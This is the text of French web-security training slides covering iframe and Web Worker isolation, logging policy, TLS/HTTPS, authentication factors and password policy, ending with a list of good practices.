Les Web Workers constituent un élément important de défense en permettant le confinement de code JavaScript dans un contexte dédié, sans accès au DOM

Slide 43
Cloisonnement JS
Une iframe est un morceau de code HTML imbriqué dans la page HTML courante. Les utilisations de la balise <iframe></iframe> :
■ inclusion de contenu externe (publicité, carte, vidéo, liens de partages, etc.) ;
■ présentation de contenu segmenté (carte météo, code avec prévisualisation, etc.) ;
■ expérience de navigation sans rechargement de la page principale.
L’intérêt des iframes est de permettre la présentation de contenus dont on ne maîtrise pas le code, tout en contrôlant les interactions avec le contexte de la page courante.
Les traitements utilisant des ressources externes non maîtrisées, mais nécessitant la présence d’un DOM devront être isolés dans une iframe afin d’interdire leurs accès aux DOM.

Slide 44
La journalisation
La journalisation est un élément important de l’analyse a posteriori d’une intrusion
Il peut être nécessaire de définir une politique de journalisation précisant notamment les modalités et les durées de conservation des différents journaux ainsi que les méthodes d’analyse et de corrélation des données produites.
Parmi les éléments à journaliser, outre les données classiques (IP du client, horodatage des requêtes, URL demandée, codes d’erreur, etc.), il peut être intéressant de journaliser les champs Referer, Origine et user-agent des requêtes HTTP.
Il est important de ne pas se contenter de la journalisation du serveur web mais de combiner ces informations avec les autres journaux du système (tentative de connexion aux interfaces d’administration, pare-feu local, redémarrage du système, etc.)

Slide 45
Utilisation de la TLS
La mise en place de HTTPS sur un site ou une application web est une garantie de sécurité qui repose sur TLS – Transport Layer Security (plus sûre que l’ancienne SSL – Secure Sockets Layer) pour assurer la confidentialité et l’intégrité des informations échangées, ainsi que l’authenticité du serveur contacté.
La mise en place de HTTPS a pour objectif :
■ de garantir, autant que possible, l’authenticité du site consulté ;
■ de garantir l’intégrité et la confidentialité des données échangées en bloquant les attaques de type Man-In-The-Middle (écoute, interception ou modification des échanges à la volée par des tiers, à l’insu de l’utilisateur)

Slide 46


Protocoles SSL/TLS
1- Je veux communiquer de manière sécurisée (HTTPS)
2- Je suis un serveur que tu cherches. Voici mon certificat pour le prouver
3- Ok, c’est bien toi. Etablissons une communication sécurisée. Voici mes paramètres
4- Voici les miens
5- Envoie moi la page d’accueil cryptée
6- La voici

Slide 47
Authentification
L’authentification consiste à prouver son identité. Il existe plusieurs facteurs d’authentification.
La connaissance : mot de passe, code PIN, question secrète
La possession : téléphone, carte à puce, badge
L’appartenance : empreinte, rétine, visage
Il existe plusieurs types d’authentification :
L’authentification simple : identifiant + mot de passe
L’authentification forte : mise en œuvre de plusieurs facteurs

Slide 48
Contexte d’authentification
Exemple de contexte | Sensibilité des données ou du service | Importance de la menace | Moyen d’authentification
Plate-forme de réservation de terrain de tennis | Peu sensible | Faible (modification de la réservation) | Login / Mot de passe
Site Web publicitaire | Moyennement sensible | Moyenne (interruption ou défiguration du site) | Login / Mot de passe robuste
Messagerie professionnelle | Sensible | Moyenne (interruption du service, compromission d’informations métier sensibles, qui peuvent être d’ordre industriel, financier, concurrentiel, etc.) | Mot de passe robuste + second facteur possible
Système d’information d’administration | Très sensible | Importante (compromission complète du système d’information) | Multifacteur fort (ex. : carte à puce et code PIN)

Slide 49
Politique de sécurité MDP
Il est recommandé de mettre en place une politique de sécurité des mots passe adaptée au contexte et aux objectifs de sécurité du système d’information.
■ longueur des mots de passe;
■ règles de complexité des mots de passe (c.-à-d. les types de caractères utilisables) ;
■ délai d’expiration des mots de passe;
■ mécanismes de limitation d’essais d’authentification;
■ mécanismes de contrôle de la robustesse des mots de passe;
■ méthode de conservation des mots de passe;
■ méthode de recouvrement d’accès en cas de perte ou de vol des mots de passe;
■ mise à disposition d’un coffre-fort de mots de passe.

Slide 50
Bonnes pratiques
Mettez à jour vos scripts et applications.
Filtrez les données d’entrées.
Utilisez des mots de passe forts.
Supprimez les comptes utilisateur abandonnés.
Supprimez les dossiers d’installation.
Ajoutez un certificat TLS (HTTPS).
Utilisez un protocole SSH ou SFTP.
Lancez un scan de sécurité.

Slide 51
Questions

